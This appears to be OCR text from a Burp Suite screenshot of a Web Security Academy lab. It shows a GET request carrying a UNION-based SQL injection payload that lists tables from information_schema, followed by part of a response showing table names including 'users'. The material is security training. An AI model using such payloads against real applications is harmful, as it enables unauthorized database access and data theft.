 Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+null,table_name+FROM+information_schema.ta
bles--+- HTTP/1.1
2 Host:
0a1f005803056765c2457f8d008c00a6.web-security-academy.net
3 Cookie: session=CKXcGiBBLYrSGLvCICpKp3DZF6HFXNAv
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
Pretty Raw Hex Render
509 <td>
pg_constraint
</td>
510 </tr>
511 <tr>
512 <td>
pg_settings
</td>
513 </tr>
514 <tr>
515 <td>
users
</td>
516 </tr>
517 <tr>
518 <td>